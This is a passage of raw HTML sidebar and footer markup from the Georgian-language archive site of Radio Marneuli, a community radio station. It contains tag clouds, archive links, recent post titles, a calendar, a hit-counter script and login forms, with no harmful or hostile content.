<a href='https://old.marneulifm.ge/?tag=2017-%E1%83%97%E1%83%95%E1%83%98%E1%83%97%E1%83%9B%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D%E1%83%91%E1%83%98%E1%83%A1-%E1%83%90%E1%83%A0%E1%83%A9%E1%83%94%E1%83%95%E1%83%9C-ka&#038;lang=ka' class='tag-link-1405 tag-link-position-4' title='41 topics' style='font-size: 15.7pt;'>2017 თვითმართველობის არჩევნები</a>
<a href='https://old.marneulifm.ge/?tag=2017-%E1%83%97%E1%83%95%E1%83%98%E1%83%97%E1%83%9B%E1%83%9B%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D%E1%83%91%E1%83%98%E1%83%A1-%E1%83%90%E1%83%A0%E1%83%A9%E1%83%94%E1%83%95&#038;lang=ka' class='tag-link-2241 tag-link-position-5' title='14 topics' style='font-size: 11.3pt;'>2017 თვითმმართველობის არჩევნები</a>
<a href='https://old.marneulifm.ge/?tag=gvote2016&#038;lang=ka' class='tag-link-458 tag-link-position-6' title='12 topics' style='font-size: 10.6pt;'>gvote2016</a>
<a href='https://old.marneulifm.ge/?tag=marneuli&#038;lang=ka' class='tag-link-6 tag-link-position-7' title='53 topics' style='font-size: 16.8pt;'>Marneuli</a>
<a href='https://old.marneulifm.ge/?tag=one-caucasus-ka&#038;lang=ka' class='tag-link-1845 tag-link-position-8' title='6 topics' style='font-size: 8pt;'>One Caucasus</a>
<a href='https://old.marneulifm.ge/?tag=one-caucasus-festival&#038;lang=ka' class='tag-link-1729 tag-link-position-9' title='7 topics' style='font-size: 8.5pt;'>one Caucasus festival</a>
<a href='https://old.marneulifm.ge/?tag=radio-marneuli&#038;lang=ka' class='tag-link-32 tag-link-position-10' title='54 topics' style='font-size: 16.9pt;'>Radio Marneuli</a>
<a href='https://old.marneulifm.ge/?tag=tamar-mzhavanadze&#038;lang=ka' class='tag-link-34 tag-link-position-11' title='14 topics' style='font-size: 11.3pt;'>Tamar Mzhavanadze</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%90%E1%83%9B%E1%83%98%E1%83%A0%E1%83%90%E1%83%9C-%E1%83%92%E1%83%98%E1%83%9D%E1%83%A0%E1%83%92%E1%83%90%E1%83%AB%E1%83%94&#038;lang=ka' class='tag-link-1635 tag-link-position-12' title='7 topics' style='font-size: 8.5pt;'>ამირან გიორგაძე</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%90%E1%83%A0%E1%83%A9%E1%83%94%E1%83%95%E1%83%9C%E1%83%94%E1%83%91%E1%83%98&#038;lang=ka' class='tag-link-448 tag-link-position-13' title='28 topics' style='font-size: 14.1pt;'>არჩევნები</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%90%E1%83%A0%E1%83%A9%E1%83%94%E1%83%95%E1%83%9C%E1%83%94%E1%83%91%E1%83%982016&#038;lang=ka' class='tag-link-460 tag-link-position-14' title='11 topics' style='font-size: 10.3pt;'>არჩევნები2016</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%90%E1%83%A0%E1%83%A9%E1%83%94%E1%83%95%E1%83%9C%E1%83%94%E1%83%91%E1%83%982017&#038;lang=ka' class='tag-link-1031 tag-link-position-15' title='7 topics' style='font-size: 8.5pt;'>არჩევნები2017</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%90%E1%83%AE%E1%83%90%E1%83%9A%E1%83%98-%E1%83%90%E1%83%9B%E1%83%91%E1%83%94%E1%83%91%E1%83%98&#038;lang=ka' class='tag-link-478 tag-link-position-16' title='8 topics' style='font-size: 9pt;'>ახალი ამბები</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%90%E1%83%AE%E1%83%9B%E1%83%94%E1%83%93-%E1%83%98%E1%83%9B%E1%83%90%E1%83%9B%E1%83%99%E1%83%A3%E1%83%9A%E1%83%98%E1%83%94%E1%83%95%E1%83%98&#038;lang=ka' class='tag-link-1289 tag-link-position-17' title='6 topics' style='font-size: 8pt;'>ახმედ იმამკულიევი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%92%E1%83%90%E1%83%9B%E1%83%92%E1%83%94%E1%83%91%E1%83%94%E1%83%9A%E1%83%98&#038;lang=ka' class='tag-link-428 tag-link-position-18' title='8 topics' style='font-size: 9pt;'>გამგებელი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%92%E1%83%90%E1%83%9B%E1%83%92%E1%83%94%E1%83%9D%E1%83%91%E1%83%90&#038;lang=ka' class='tag-link-851 tag-link-position-19' title='8 topics' style='font-size: 9pt;'>გამგეობა</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%92%E1%83%94%E1%83%9C%E1%83%93%E1%83%94%E1%83%A0%E1%83%98&#038;lang=ka' class='tag-link-1213 tag-link-position-20' title='7 topics' style='font-size: 8.5pt;'>გენდერი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%93%E1%83%94%E1%83%9B%E1%83%9D%E1%83%99%E1%83%A0%E1%83%90%E1%83%A2%E1%83%98%E1%83%A3%E1%83%9A%E1%83%98-%E1%83%A9%E1%83%90%E1%83%A0%E1%83%97%E1%83%A3%E1%83%9A%E1%83%9D%E1%83%91%E1%83%98%E1%83%A1&#038;lang=ka' class='tag-link-699 tag-link-position-21' title='17 topics' style='font-size: 12.1pt;'>დემოკრატიული ჩართულობის ცენტრი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%93%E1%83%94%E1%83%9E%E1%83%A3%E1%83%A2%E1%83%90%E1%83%A2%E1%83%94%E1%83%91%E1%83%98&#038;lang=ka' class='tag-link-709 tag-link-position-22' title='8 topics' style='font-size: 9pt;'>დეპუტატები</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%97%E1%83%90%E1%83%9B%E1%83%90%E1%83%96-%E1%83%9C%E1%83%90%E1%83%95%E1%83%94%E1%83%A0%E1%83%98%E1%83%90%E1%83%9C%E1%83%98&#038;lang=ka' class='tag-link-711 tag-link-position-23' title='7 topics' style='font-size: 8.5pt;'>თამაზ ნავერიანი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%97%E1%83%94%E1%83%9B%E1%83%A3%E1%83%A0-%E1%83%90%E1%83%91%E1%83%90%E1%83%96%E1%83%9D%E1%83%95%E1%83%98&#038;lang=ka' class='tag-link-2175 tag-link-position-24' title='8 topics' style='font-size: 9pt;'>თემურ აბაზოვი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%97%E1%83%95%E1%83%98%E1%83%97%E1%83%9B%E1%83%9B%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D%E1%83%91%E1%83%98%E1%83%A1-%E1%83%90%E1%83%A0%E1%83%A9%E1%83%94%E1%83%95%E1%83%9C&#038;lang=ka' class='tag-link-1021 tag-link-position-25' title='7 topics' style='font-size: 8.5pt;'>თვითმმართველობის არჩევნები</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%99%E1%83%9D%E1%83%9C%E1%83%A1%E1%83%A2%E1%83%98%E1%83%A2%E1%83%A3%E1%83%AA%E1%83%98%E1%83%90&#038;lang=ka' class='tag-link-623 tag-link-position-26' title='7 topics' style='font-size: 8.5pt;'>კონსტიტუცია</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%9A%E1%83%94%E1%83%98%E1%83%9A%E1%83%90-%E1%83%9B%E1%83%90%E1%83%9B%E1%83%94%E1%83%93%E1%83%9D%E1%83%95%E1%83%90&#038;lang=ka' class='tag-link-1457 tag-link-position-27' title='9 topics' style='font-size: 9.5pt;'>ლეილა მამედოვა</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%9B%E1%83%90%E1%83%A0%E1%83%9C%E1%83%94%E1%83%A3%E1%83%9A%E1%83%98&#038;lang=ka' class='tag-link-56 tag-link-position-28' title='178 topics' style='font-size: 22pt;'>მარნეული</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%9B%E1%83%90%E1%83%A0%E1%83%9C%E1%83%94%E1%83%A3%E1%83%9A%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2&#038;lang=ka' class='tag-link-452 tag-link-position-29' title='26 topics' style='font-size: 13.8pt;'>მარნეულის მუნიციპალიტეტი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%9B%E1%83%90%E1%83%A0%E1%83%9C%E1%83%94%E1%83%A3%E1%83%9A%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D&#038;lang=ka' class='tag-link-2513 tag-link-position-30' title='10 topics' style='font-size: 9.9pt;'>მარნეულის საკრებულო</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%9B%E1%83%94%E1%83%A0%E1%83%90%E1%83%91-%E1%83%97%E1%83%9D%E1%83%A4%E1%83%A9%E1%83%98%E1%83%A8%E1%83%95%E1%83%98%E1%83%9A%E1%83%98&#038;lang=ka' class='tag-link-723 tag-link-position-31' title='12 topics' style='font-size: 10.6pt;'>მერაბ თოფჩიშვილი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98&#038;lang=ka' class='tag-link-426 tag-link-position-32' title='11 topics' style='font-size: 10.3pt;'>მუნიციპალიტეტი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%9C%E1%83%90%E1%83%AA%E1%83%98%E1%83%9D%E1%83%9C%E1%83%90%E1%83%9A%E1%83%A3%E1%83%A0%E1%83%98-%E1%83%9B%E1%83%9D%E1%83%AB%E1%83%A0%E1%83%90%E1%83%9D%E1%83%91%E1%83%90&#038;lang=ka' class='tag-link-493 tag-link-position-33' title='8 topics' style='font-size: 9pt;'>ნაციონალური მოძრაობა</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%9E%E1%83%90%E1%83%A0%E1%83%9A%E1%83%90%E1%83%9B%E1%83%94%E1%83%9C%E1%83%A2%E1%83%98&#038;lang=ka' class='tag-link-855 tag-link-position-34' title='8 topics' style='font-size: 9pt;'>პარლამენტი</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A0%E1%83%90%E1%83%93%E1%83%98%E1%83%9D&#038;lang=ka' class='tag-link-454 tag-link-position-35' title='40 topics' style='font-size: 15.6pt;'>რადიო</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A0%E1%83%90%E1%83%93%E1%83%98%E1%83%9D%E1%83%9B%E1%83%90%E1%83%A0%E1%83%9C%E1%83%94%E1%83%A3%E1%83%9A%E1%83%98&#038;lang=ka' class='tag-link-775 tag-link-position-36' title='22 topics' style='font-size: 13.1pt;'>რადიომარნეული</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A0%E1%83%90%E1%83%93%E1%83%98%E1%83%9D-%E1%83%9B%E1%83%90%E1%83%A0%E1%83%9C%E1%83%94%E1%83%A3%E1%83%9A%E1%83%98-ka&#038;lang=ka' class='tag-link-721 tag-link-position-37' title='78 topics' style='font-size: 18.5pt;'>რადიო მარნეული</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D&#038;lang=ka' class='tag-link-1017 tag-link-position-38' title='12 topics' style='font-size: 10.6pt;'>საკრებულო</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D%E1%83%A1-%E1%83%A1%E1%83%AE%E1%83%93%E1%83%9D%E1%83%9B%E1%83%90&#038;lang=ka' class='tag-link-2501 tag-link-position-39' title='8 topics' style='font-size: 9pt;'>საკრებულოს სხდომა</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D&#038;lang=ka' class='tag-link-531 tag-link-position-40' title='8 topics' style='font-size: 9pt;'>საქართველო</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A1%E1%83%99%E1%83%9D%E1%83%9A%E1%83%90&#038;lang=ka' class='tag-link-595 tag-link-position-41' title='8 topics' style='font-size: 9pt;'>სკოლა</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%A3%E1%83%9A%E1%83%98-%E1%83%9D%E1%83%AA%E1%83%9C%E1%83%94%E1%83%91%E1%83%90&#038;lang=ka' class='tag-link-497 tag-link-position-42' title='12 topics' style='font-size: 10.6pt;'>ქართული ოცნება</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A7%E1%83%98%E1%83%96%E1%83%98%E1%83%9A%E1%83%90%E1%83%AF%E1%83%9A%E1%83%9D&#038;lang=ka' class='tag-link-205 tag-link-position-43' title='10 topics' style='font-size: 9.9pt;'>ყიზილაჯლო</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%A8%E1%83%A1%E1%83%A1&#038;lang=ka' class='tag-link-2299 tag-link-position-44' title='9 topics' style='font-size: 9.5pt;'>შსს</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%AE%E1%83%90%E1%83%9C%E1%83%AB%E1%83%90%E1%83%A0%E1%83%98&#038;lang=ka' class='tag-link-1603 tag-link-position-45' title='8 topics' style='font-size: 9pt;'>ხანძარი</a></div>
</aside><aside id="search-3" class="widget widget_search">

	<div class="search-widget">
		<form method="get" class="search-form" action="https://old.marneulifm.ge/" >
			<input type="text" name="s" placeholder="Search here" />
			<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
		<input type="hidden" name="lang" value="ka" /></form>
	</div></aside><aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"></aside>



</div>
<!-- End sidebar --></div>
</div>
</div>
</section>
<!-- End block-wrapper-section -->
<!-- footer 
================================================== -->
<footer>
<div class="container">
<div class="footer-widgets-part">
<div class="row">
<div class="col-md-4">
<aside id="search-2" class="widget widget_search">

	<div class="search-widget">
		<form method="get" class="search-form" action="https://old.marneulifm.ge/" >
			<input type="text" name="s" placeholder="Search here" />
			<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
		<input type="hidden" name="lang" value="ka" /></form>
	</div></aside><aside id="polylang-2" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-9 lang-item-az lang-item-first"><a lang="az" hreflang="az" href="https://old.marneulifm.ge/?m=20180322&#038;lang=az"><img src="[data-uri]" title="Azərbaycan" alt="Azərbaycan" /><span style="margin-left:0.3em;">Azərbaycan</span></a></li>
	<li class="lang-item lang-item-12 lang-item-ka current-lang"><a lang="ka-GE" hreflang="ka-GE" href="https://old.marneulifm.ge/?m=20180322&#038;lang=ka"><img src="[data-uri]" title="ქართული" alt="ქართული" /><span style="margin-left:0.3em;">ქართული</span></a></li>
</ul>
</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://old.marneulifm.ge/?m=201803&#038;lang=ka'> March 2018 </option>
	<option value='https://old.marneulifm.ge/?m=201802&#038;lang=ka'> February 2018 </option>
	<option value='https://old.marneulifm.ge/?m=201801&#038;lang=ka'> January 2018 </option>
	<option value='https://old.marneulifm.ge/?m=201712&#038;lang=ka'> December 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201711&#038;lang=ka'> November 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201710&#038;lang=ka'> October 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201709&#038;lang=ka'> September 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201708&#038;lang=ka'> August 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201707&#038;lang=ka'> July 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201706&#038;lang=ka'> June 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201705&#038;lang=ka'> May 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201704&#038;lang=ka'> April 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201703&#038;lang=ka'> March 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201702&#038;lang=ka'> February 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201701&#038;lang=ka'> January 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201612&#038;lang=ka'> December 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201611&#038;lang=ka'> November 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201610&#038;lang=ka'> October 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201609&#038;lang=ka'> September 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201608&#038;lang=ka'> August 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201607&#038;lang=ka'> July 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201606&#038;lang=ka'> June 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201605&#038;lang=ka'> May 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201604&#038;lang=ka'> April 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201603&#038;lang=ka'> March 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201602&#038;lang=ka'> February 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201601&#038;lang=ka'> January 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201512&#038;lang=ka'> December 2015 </option>
	<option value='https://old.marneulifm.ge/?m=201511&#038;lang=ka'> November 2015 </option>
	<option value='https://old.marneulifm.ge/?m=201510&#038;lang=ka'> October 2015 </option>
	<option value='https://old.marneulifm.ge/?m=201509&#038;lang=ka'> September 2015 </option>

		</select>
		</aside><aside id="text-21" class="widget widget_text"><h2 class="widget-title">Stay Conected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="#" class="facebook"><i class="fa fa-facebook"></i></a></li>
	<li><a href="#" class="google"><i class="fa fa-google-plus"></i></a></li>
	<li><a href="#" class="twitter"><i class="fa fa-twitter"></i></a></li>
	<li><a href="#" class="youtube"><i class="fa fa-youtube"></i></a></li>
	<li><a href="#" class="instagram"><i class="fa fa-instagram"></i></a></li>
	<li><a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="#" class="vimeo"><i class="fa fa-vimeo-square"></i></a></li>
	<li><a href="#" class="dribble"><i class="fa fa-dribbble"></i></a></li>
	<li><a href="#" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
	<li><a href="#" class="flickr"><i class="fa fa-flickr"></i></a></li>
	<li><a href="#" class="rss"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>
</div>
<div class="col-md-4">
<aside id="random_post_widget-1" class="widget widget_random_post_widget"><h2 class="widget-title">Random Posts</h2>
<div class=" posts-widget">
  
  <ul class="list-posts">
  
  	    <li>
      		<img src="http://placehold.it/80x70" />
		      	<div class="post-content">
			<a href="https://old.marneulifm.ge/?cat=378&#038;lang=ka" rel="category">ახალი ამბები</a>			<h2><a href="https://old.marneulifm.ge/?p=10064&#038;lang=ka">2017 წლის 1 ივლისიდან კაფეებში, სალონებსა და სასტუმროებში მოწევა იკრძალება </a></h2>
			<ul class="post-tags">
				<li><i class="fa fa-clock-o"></i>01.11.2016</li>
			</ul>
		</div>
      
    </li>
        <li>
      		<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/school-80x70.jpg" class="attachment-small size-small wp-post-image" alt="school" /></div>		      	<div class="post-content">
			<a href="https://old.marneulifm.ge/?cat=378&#038;lang=ka" rel="category">ახალი ამბები</a>, <a href="https://old.marneulifm.ge/?cat=3&#038;lang=ka" rel="category">სიახლე</a>			<h2><a href="https://old.marneulifm.ge/?p=17847&#038;lang=ka">სკოლებში სწავლა 2017 წლის 15 სექტემბრიდან დაიწყება </a></h2>
			<ul class="post-tags">
				<li><i class="fa fa-clock-o"></i>18.08.2017</li>
			</ul>
		</div>
      
    </li>
        <li>
      		<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/image-03-80x70.jpg" class="attachment-small size-small wp-post-image" alt="image-03" /></div>		      	<div class="post-content">
			<a href="https://old.marneulifm.ge/?cat=378&#038;lang=ka" rel="category">ახალი ამბები</a>, <a href="https://old.marneulifm.ge/?cat=3&#038;lang=ka" rel="category">სიახლე</a>			<h2><a href="https://old.marneulifm.ge/?p=11132&#038;lang=ka">10 იანვრის &#8220;დღის მეორე ნახევარი&#8221; რადიო &#8220;მარნეულის&#8221; ეთერში </a></h2>
			<ul class="post-tags">
				<li><i class="fa fa-clock-o"></i>10.01.2017</li>
			</ul>
		</div>
      
    </li>
        <li>
      		<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/g-80x70.jpg" class="attachment-small size-small wp-post-image" alt="g" /></div>		      	<div class="post-content">
			<a href="https://old.marneulifm.ge/?cat=378&#038;lang=ka" rel="category">ახალი ამბები</a>, <a href="https://old.marneulifm.ge/?cat=3&#038;lang=ka" rel="category">სიახლე</a>			<h2><a href="https://old.marneulifm.ge/?p=11123&#038;lang=ka">ვაგონში გატარებული დევნილობა </a></h2>
			<ul class="post-tags">
				<li><i class="fa fa-clock-o"></i>10.01.2017</li>
			</ul>
		</div>
      
    </li>
        <li>
      		<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/r-1-80x70.jpg" class="attachment-small size-small wp-post-image" alt="r" /></div>		      	<div class="post-content">
			<a href="https://old.marneulifm.ge/?cat=378&#038;lang=ka" rel="category">ახალი ამბები</a>, <a href="https://old.marneulifm.ge/?cat=259&#038;lang=ka" rel="category">გადაცემები</a>, <a href="https://old.marneulifm.ge/?cat=382&#038;lang=ka" rel="category">გასართობი</a>, <a href="https://old.marneulifm.ge/?cat=3&#038;lang=ka" rel="category">სიახლე</a>			<h2><a href="https://old.marneulifm.ge/?p=5854&#038;lang=ka">&#8220;დღის მეორე ნახევარი&#8221; რადიო &#8220;მარნეულთან&#8221; ერთად </a></h2>
			<ul class="post-tags">
				<li><i class="fa fa-clock-o"></i>17.05.2016</li>
			</ul>
		</div>
      
    </li>
    	  </ul>
</div>


</aside></div>
<div class="col-md-4">
</div>
<div class="col-md-4">
<aside id="categories-5" class="widget widget_categories"><h2 class="widget-title">Hot Categories</h2>		<ul>
	<li class="cat-item cat-item-378"><a href="https://old.marneulifm.ge/?cat=378&#038;lang=ka" >ახალი ამბები</a> <span>(1,417)</span>
</li>
	<li class="cat-item cat-item-611"><a href="https://old.marneulifm.ge/?cat=611&#038;lang=ka" >გადაცემა &quot;კრეატივი&quot;</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-259"><a href="https://old.marneulifm.ge/?cat=259&#038;lang=ka" >გადაცემები</a> <span>(358)</span>
</li>
	<li class="cat-item cat-item-382"><a href="https://old.marneulifm.ge/?cat=382&#038;lang=ka" >გასართობი</a> <span>(108)</span>
</li>
	<li class="cat-item cat-item-357"><a href="https://old.marneulifm.ge/?cat=357&#038;lang=ka" >მეგობარი სათემო რადიოები</a> <span>(3)</span>
</li>
	<li class="cat-item cat-item-363"><a href="https://old.marneulifm.ge/?cat=363&#038;lang=ka" >პოლიფონია</a> <span>(5)</span>
</li>
	<li class="cat-item cat-item-241"><a href="https://old.marneulifm.ge/?cat=241&#038;lang=ka" >რას ფიქრობს ხალხი</a> <span>(111)</span>
</li>
	<li class="cat-item cat-item-769"><a href="https://old.marneulifm.ge/?cat=769&#038;lang=ka" >რომლებმაც შეცვალეს მსოფლიო&quot;</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-767"><a href="https://old.marneulifm.ge/?cat=767&#038;lang=ka" >რუბრიკა &quot;ქალები</a> <span>(1)</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://old.marneulifm.ge/?cat=3&#038;lang=ka" >სიახლე</a> <span>(1,710)</span>
</li>
	<li class="cat-item cat-item-380"><a href="https://old.marneulifm.ge/?cat=380&#038;lang=ka" >ცნობიერება</a> <span>(31)</span>
</li>
	<li class="cat-item cat-item-375"><a href="https://old.marneulifm.ge/?cat=375&#038;lang=ka" >ხიდი</a> <span>(5)</span>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">&nbsp;</h2><div id="calendar_wrap"><table id="wp-calendar">
		<caption>March 2018</caption>
		<thead>
		<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
		</tr>
		</thead>

		<tfoot>
		<tr>
		<td colspan="3" id="prev"><a href="https://old.marneulifm.ge/?m=201802&lang=ka">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
		</tr>
		</tfoot>

		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://old.marneulifm.ge/?m=20180301&lang=ka" aria-label="Posts published on March 1, 2018">1</a></td><td><a href="https://old.marneulifm.ge/?m=20180302&lang=ka" aria-label="Posts published on March 2, 2018">2</a></td><td><a href="https://old.marneulifm.ge/?m=20180303&lang=ka" aria-label="Posts published on March 3, 2018">3</a></td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://old.marneulifm.ge/?m=20180305&lang=ka" aria-label="Posts published on March 5, 2018">5</a></td><td><a href="https://old.marneulifm.ge/?m=20180306&lang=ka" aria-label="Posts published on March 6, 2018">6</a></td><td><a href="https://old.marneulifm.ge/?m=20180307&lang=ka" aria-label="Posts published on March 7, 2018">7</a></td><td><a href="https://old.marneulifm.ge/?m=20180308&lang=ka" aria-label="Posts published on March 8, 2018">8</a></td><td><a href="https://old.marneulifm.ge/?m=20180309&lang=ka" aria-label="Posts published on March 9, 2018">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://old.marneulifm.ge/?m=20180312&lang=ka" aria-label="Posts published on March 12, 2018">12</a></td><td><a href="https://old.marneulifm.ge/?m=20180313&lang=ka" aria-label="Posts published on March 13, 2018">13</a></td><td><a href="https://old.marneulifm.ge/?m=20180314&lang=ka" aria-label="Posts published on March 14, 2018">14</a></td><td><a href="https://old.marneulifm.ge/?m=20180315&lang=ka" aria-label="Posts published on March 15, 2018">15</a></td><td><a href="https://old.marneulifm.ge/?m=20180316&lang=ka" aria-label="Posts published on March 16, 2018">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://old.marneulifm.ge/?m=20180319&lang=ka" aria-label="Posts published on March 19, 2018">19</a></td><td><a href="https://old.marneulifm.ge/?m=20180320&lang=ka" aria-label="Posts published on March 20, 2018">20</a></td><td><a href="https://old.marneulifm.ge/?m=20180321&lang=ka" aria-label="Posts published on March 21, 2018">21</a></td><td><a href="https://old.marneulifm.ge/?m=20180322&lang=ka" aria-label="Posts published on March 22, 2018">22</a></td><td><a href="https://old.marneulifm.ge/?m=20180323&lang=ka" aria-label="Posts published on March 23, 2018">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://old.marneulifm.ge/?m=20180326&lang=ka" aria-label="Posts published on March 26, 2018">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside></div>
</div>
</div>
<div class="footer-last-line">
<div class="row">
<div class="col-md-6">
<p>© COPYRIGHT 2015 MarneuliFM.ge</p>
</div>
<div class="col-md-6">
<nav class="footer-nav">
	<!-- TOP.GE COUNTER CODE -->
<script language="JavaScript" type="text/javascript" src="//counter.top.ge/cgi-bin/cod?100+102593"></script>
<noscript>
<a target="_top" href="http://counter.top.ge/cgi-bin/showtop?102593">
<img src="//counter.top.ge/cgi-bin/count?ID:102593+JS:false" border="0" alt="TOP.GE" /></a>
</noscript>
<!-- / END OF TOP.GE COUNTER CODE -->								
</nav>

</div>
</div>
</div>
</div>



</footer>
<!-- End footer -->

</div>
<!-- End Container -->

<!-- Contents of log in popup-->
<div id="log-in-popup" class="mfp-hide white-popup">
<form class="login-form" method="post" name="loginform" action="https://old.marneulifm.ge/?page_id=4295&#038;lang=ka/wp-login.php">
<div class="title-section">
<h1><span>Login</span></h1>
</div>
<p>Welcome! Login in to your account</p>
<label for="user_login">Username or email address<span>*</span></label>
<input type="text" name="log" id="user_login"/>
<label for="user_pass">Password<span>*</span></label>
<input name="pwd" id="user_pass" type="password" />
<button type="submit" id="submit-login">
<i class="fa fa-arrow-circle-right"></i> Login
</button>
<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

<a class="lost-password" href="#">Lost your password?</a>
<p class="register-line">Don't have account. <a href="#">Register</a></p>
</form>
<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://old.marneulifm.ge/?page_id=4295&lang=ka/wp-login.php?action=lostpassword" method="post">
<div class="title-section">
<h1><span>Lost Password</span></h1>
</div>
<label for="username">Type your email address<span>*</span></label>
<input type="text" name="user_login" id="username" class="input" >
<button type="submit" >
<i class="fa fa-arrow-circle-right"></i> Submit
